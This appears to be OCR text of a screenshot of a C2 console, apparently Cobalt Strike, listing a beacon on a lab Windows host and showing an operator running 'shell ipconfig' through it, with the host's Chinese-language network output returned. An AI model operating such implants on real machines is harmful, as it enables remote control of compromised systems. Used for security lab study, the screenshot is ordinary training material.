 external internal listener user computer note process pid arch last
202.10 192.168.242.4 exe DESKTOP-K37DMGC powershell.exe 4752 x86 16s
日志X Beacon 192.168.242.4@4752 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b414:caa8:3147:dbd%5
IPv4 地址 . . . . . . . . . . . . : 192.168.242.4
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.242.1
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{AF27ED31-EA40-48D9-BCE2-F028079DCD02}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 3:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:348b:fb58:1c92:71f2:3594:1cc5
本地链接 IPv6 地址. . . . . . . . : fe80::1c92:71f2:3594:1cc5%7
默认网关. . . . . . . . . . . . . : ::